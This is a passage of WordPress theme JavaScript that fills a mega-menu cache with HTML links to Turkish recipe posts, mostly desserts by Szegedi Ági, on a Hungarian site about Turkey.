s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26872;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bulgurlu-ve-meyveli-tatli-desszert-bulgurral-es-gyumolcsokkel-dietas-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bulgurlu-ve-meyveli-tatli-desszert-bulgurral-es-gyumolcsokkel-dietas-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\">Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/karamel-soslu-elmali-pasta-almas-sutemeny-karamellontettel-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/karamel-soslu-elmali-pasta-almas-sutemeny-karamellontettel-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\">Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tepside-elmali-pasta-almatorta-tepsiben-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tepside-elmali-pasta-almatorta-tepsiben-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\">Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26882;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kombe-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00f6mbe &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/DSCF6363-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/DSCF6363-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/DSCF6363-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00f6mbe &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kombe-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"K\u00f6mbe &#8211; Szegedi \u00c1gi\">K\u00f6mbe &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yelpaze-kurabiye-legyezo-suti-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Yelpaze kurabiye (Legyez\u0151 s\u00fcti) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4678-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4678-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4678-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Yelpaze kurabiye (Legyez\u0151 s\u00fcti) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yelpaze-kurabiye-legyezo-suti-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Yelpaze kurabiye (Legyez\u0151 s\u00fcti) &#8211; Szegedi \u00c1gi\">Yelpaze kurabiye (Legyez\u0151 s\u00fcti) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ruzgar-gulu-kurabiye-szelrozsa-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"R\u00fczgar g\u00fcl\u00fc kurabiye (Sz\u00e9lr\u00f3zsa s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4641-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4641-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4641-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"R\u00fczgar g\u00fcl\u00fc kurabiye (Sz\u00e9lr\u00f3zsa s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ruzgar-gulu-kurabiye-szelrozsa-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"R\u00fczgar g\u00fcl\u00fc kurabiye (Sz\u00e9lr\u00f3zsa s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\">R\u00fczgar g\u00fcl\u00fc kurabiye (Sz\u00e9lr\u00f3zsa s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/carkifelek-kurabiye-golgotavirag-aprosutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7ark\u0131felek kurabiye (Golgotavir\u00e1g apr\u00f3s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/DSCF4649-e1526719017578-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/DSCF4649-e1526719017578-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/DSCF4649-e1526719017578-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7ark\u0131felek kurabiye (Golgotavir\u00e1g apr\u00f3s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/carkifelek-kurabiye-golgotavirag-aprosutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00c7ark\u0131felek kurabiye (Golgotavir\u00e1g apr\u00f3s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\">\u00c7ark\u0131felek kurabiye (Golgotavir\u00e1g apr\u00f3s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26896;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fuszeres-piritott-csicseriborso\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"F\u0171szeres, pir\u00edtott csicseribors\u00f3\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/csicseri1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/csicseri1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/csicseri1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"F\u0171szeres, pir\u00edtott csicseribors\u00f3\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fuszeres-piritott-csicseriborso\/gasztro\/\"  rel=\"bookmark\" title=\"F\u0171szeres, pir\u00edtott csicseribors\u00f3\">F\u0171szeres, pir\u00edtott csicseribors\u00f3<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torokok-incselkedo-cukorfalatja-lokum\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k\u00f6k incselked\u0151 cukorfalatja: Lokum\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/lokum1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/lokum1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/lokum1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k\u00f6k incselked\u0151 cukorfalatja: Lokum\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torokok-incselkedo-cukorfalatja-lokum\/gasztro\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k\u00f6k incselked\u0151 cukorfalatja: Lokum\">A t\u00f6r\u00f6k\u00f6k incselked\u0151 cukorfalatja: Lokum<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26880;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/karamel-soslu-elmali-pasta-almas-sutemeny-karamellontettel-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/karamel-soslu-elmali-pasta-almas-sutemeny-karamellontettel-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\">Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tepside-elmali-pasta-almatorta-tepsiben-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tepside-elmali-pasta-almatorta-tepsiben-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\">Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kakaolu-islak-kek-kakaos-aztatott-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kakaolu-islak-kek-kakaos-aztatott-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\">Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/havuc-tatlisi-sargarepas-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/havuc-tatlisi-sargarepas-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\">Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26894;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/havuc-tatlisi-sargarepas-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/havuc-tatlisi-sargarepas-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\">Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cikolata-soslu-biskuvili-pasta-csokoladeszoszos-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7ikolata soslu bisk\u00fcvili pasta (Csokol\u00e1d\u00e9sz\u00f3szos keksztorta) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1349.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1349.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1349.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7ikolata soslu bisk\u00fcvili pasta (Csokol\u00e1d\u00e9sz\u00f3szos keksztorta) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cikolata-soslu-biskuvili-pasta-csokoladeszoszos-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00c7ikolata soslu bisk\u00fcvili pasta (Csokol\u00e1d\u00e9sz\u00f3szos keksztorta) &#8211; Szegedi \u00c1gi\">\u00c7ikolata soslu bisk\u00fcvili pasta (Csokol\u00e1d\u00e9sz\u00f3szos keksztorta) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elmali-biskuvili-pasta-almas-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elmal\u0131 bisk\u00fcvili pasta (Alm\u00e1s keksztorta) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/itthoni-1294-218x150.jpg\"  